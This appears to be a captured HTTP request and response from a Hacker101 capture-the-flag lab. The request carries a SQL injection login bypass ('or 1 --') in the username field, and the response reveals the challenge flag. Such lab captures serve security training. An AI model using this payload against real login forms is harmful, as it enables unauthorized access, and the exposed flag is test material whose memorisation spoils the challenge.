 Request
Pretty Raw Hex Hackvertor \n
1 POST /page/edit/1 HTTP/2
2 Host: 8221add6c48c20670ddc72f4b2967156.ctf.hacker101.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: https://8221add6c48c20670ddc72f4b2967156.ctf.hacker101.com
10 Dnt: 1
11 Referer:
https://8221add6c48c20670ddc72f4b2967156.ctf.hacker101.com/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=%27+or+1+--%27&password=leandro
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Sat, 07 Sep 2024 03:52:14 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 76
5 Server: openresty/1.25.3.2
6
7 ^FLAG^c71c1119b382b4f980d44f784dd65032b611f7320520e70edce1470e35dea1
1e$FLAG$